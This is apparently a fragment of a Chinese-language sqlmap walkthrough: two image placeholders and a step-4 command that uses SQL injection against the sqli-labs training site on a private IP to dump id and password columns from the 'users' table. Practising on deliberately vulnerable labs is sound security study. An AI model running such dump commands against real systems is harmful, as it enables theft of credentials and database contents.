 4、python sqlmap.py -u "http://192.168.43.70/sqli-labs/Less-1/?id=1" -v 3 --dump -C id,password,userame -D security -T users 爆内容